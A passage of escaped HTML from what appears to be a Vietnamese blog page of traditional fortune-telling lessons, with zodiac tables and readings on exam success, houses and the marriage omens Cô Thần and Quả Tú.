center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nCUNG KIM: Số gặp Cung Kim, thi kỳ nhì được đỗ cao, rất vinh hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nTHƯƠNG MỘC: Số gặp Thương Mộc, thi kỳ nhì được đậu hạng trung bình, được hiển vinh, không truyền nối được.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nGIÁC THỦY: Số gặp Giác Thủy, thi kỳ nhì được đỗ cao; có quyền cao, chức trọng rất vinh hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nDI HỎA: Số gặp Di Hòa, thi kỳ nhì được đỗ cao, danh tiếng lừng lẫy.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nVÕ THỔ: Số gặp Võ Thổ, thi kỳ nhì được đỗ cao, có oai quyền rất vinh hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nKIM CUNG: Số gặp Kim Cung, thi kỳ nhì được đỗ cao, văn võ đều giỏi, rất có oai quyền và được truyền nối lâu dài.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nMỘC THƯỜNG: Số gặp Mộc Thường, thi kỳ nhì được đỗ cao, rồi sau làm quan võ được nổi tiếng\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nTHỦY GIÁC: Số gặp Thủy Giác, thi kỳ nhì chỉ đậu được hạng thấp (tiểu khoa) nhưng làm quan đến bực Thượng phẩm (quan to).\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nHỎA DI: Số này thi kỳ nhì chỉ đỗ được hạng thấp, nhưng cũng được quý hiển.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\nTHỔ VÕ: Số thi kỳ nhì được hạng trung bình, nhưng sau được lên chức và truyền nối được lâu dài.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 9: COI VỀ NHÀ CỬA\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVLQovsU3Wz61amspl5IfUAS2JLpmoV9LyaOEhSpzBkGIhCZmUCjg_ksttc2s-PBw7OQnXUXkQiVCHk32SM_dfUSkaVlkMgalzBj0P004t3_a1wvNR01uY_S9Tue-QZIrGnQ7EEELEGo\/s1600\/H+8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"648\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVLQovsU3Wz61amspl5IfUAS2JLpmoV9LyaOEhSpzBkGIhCZmUCjg_ksttc2s-PBw7OQnXUXkQiVCHk32SM_dfUSkaVlkMgalzBj0P004t3_a1wvNR01uY_S9Tue-QZIrGnQ7EEELEGo\/s320\/H+8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent3\" style=\"margin-left: 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nKHÔNG GIA và VONG GIA: Người phạm Không gia và Vong gia làm nhà ở người đàn ông thường hay hao tốn về tiền của, người đàn bà thường bị bịnh về máu\u0026nbsp; huyết nhưng ở được lâu dài.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nBẠI GIA\u0026nbsp; và PHÁ GIA: Người phạm Bại gia và Phá gia không ở nhà của cha mẹ được, phải dời đổi chỗ khác lập nghiệp mới thành, còn ở nhà của cha mẹ thì cực khổ vất vả lắm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nHƯỚNG GIA: Người gặp số Hướng gia ở nhà cha mẹ được, dễ mở mang việc làm ăn và tạo lập gia nghiệp khác cũng tốt, vẫn được thạnh vượng. làm ăn phát đạt.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nHIỆP GIA: Người gặp số Hiệp gia được nhà cửa nguy nga đồ sộ, từ 50 tuổi sắp lên thì gia nghiệp được hưng vượng: tiền của, lúa gạo nhiều.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nKIÊN GIA: Người gặp số Kiên gia ở nhà mới, thì làm ăn khá, còn ở nhà cũ của cha mẹ hay mua nhà cũ sửa lại thì bị đau ốm hoài.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nGIAI GIA: Người gặp số Giai gia ở nhà cha mẹ được, nếu ở nhà của cha mẹ thường gặp tai nạn và hao tốn tiền của, phải đi xứ khác lập nghiệp mới tốt, làm ăn dễ hơn chỗ cũ.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center; text-indent: -0.25in;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 10\u003C\/b\u003E:\u0026nbsp;\u003Cb\u003ECOI VỀ VIỆC CƯỚI GẢ\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nNam kỵ CÔ THẦN, Nữ kỵ QUẢ TÚ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nNếu con trai sanh ra rủi phạm nhằm tháng CÔ THẦN thì việc lập gia đình gặp nhiều rắc rối: trể nải, thay đổi nhiều đời vợ, phải chịu lắm nổi đau buồn trong bước đường tình.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nCòn con gái sanh rủi phạm nhằm tháng QUẢ TÚ thì đời mình phải chịu nhiều nỗi đau thương trong cuộc lương duyên, thay đổi nhiều đời chồng, khổ sầu nhiều nỗi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nỞ đây có hai phần: Một là lấy tuổi và tháng sanh, hai là lấy tuổi và giờ sanh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cb\u003ETUỔI và THÁNG SANH\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nNam, Nữ coi chung nhưng khác tháng, trai sanh vào tháng đó là CÔ THẦN, Gái sanh vào tháng đó là QUẢ TÚ, nếu không có là không phạm, tốt! Xem ở dưới đây:\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Tý\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u0026nbsp;TuổiTý\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u0026nbsp;Tuổi Sửu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u0026nbsp;Tuổi Sửu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u0026nbsp;Tuổi Dần\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Dần\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 